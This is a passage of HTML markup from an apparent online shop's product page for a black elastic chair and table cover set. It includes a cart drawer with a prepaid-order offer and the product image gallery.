  <div style="font-size:15px; font-weight:700; margin-bottom:10px; color:#1a1a1a;">
    On Prepaid Orders Get Extra <strong>₹100 OFF</strong> along with:
  </div>

  <div style="display:flex; align-items:center; gap:10px; margin-bottom:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/b1.png?v=1754139610" alt="Free Cushion Covers" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Cushion Covers 2pc</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>

  <div style="display:flex; align-items:center; gap:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/ch6_720x1080_10f42e73-2722-4c1e-97ce-30d2278c0e4f.webp?v=1763838710" alt="Free Candles" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Christmas Candles (Pack Of 2)</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>
</div>
              
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <div class="shiprocket-headless" data-type="mini-cart"></div>
                <!-- <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--18993574871275__main" class="shopify-section section"><section
  id="MainProduct-template--18993574871275__main"
  class="page-width section-template--18993574871275__main-padding"
  data-section="template--18993574871275__main"
><style data-shopify>.section-template--18993574871275__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18993574871275__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18993574871275__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18993574871275__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18993574871275__main"
  data-section="template--18993574871275__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18993574871275__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18993574871275__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18993574871275__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18993574871275__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18993574871275__main-34635284283627"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18993574871275__main-34635284283627"
            data-alt=" Black Solid Elastic Chair Table Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=1946" alt=" Black Solid Elastic Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=1946" alt=" Black Solid Elastic Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635284283627">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635284316395"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635284316395"
            data-alt=" Black Solid Elastic Chair Table Covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=1946" alt=" Black Solid Elastic Chair Table Covers" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=1946" alt=" Black Solid Elastic Chair Table Covers" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635284316395">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635284349163"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635284349163"
            data-alt=" Black Solid Elastic Chair Table Cover Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=1946" alt=" Black Solid Elastic Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=1946" alt=" Black Solid Elastic Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635284349163">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635284381931"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635284381931"
            data-alt=" Black Solid Elastic Chair Table Covers Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=1946" alt=" Black Solid Elastic Chair Table Covers Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=1946" alt=" Black Solid Elastic Chair Table Covers Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635284381931">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635284414699"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635284414699"
            data-alt=" Black Solid Color Elastic Chair Table Cover Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=1946" alt=" Black Solid Color Elastic Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
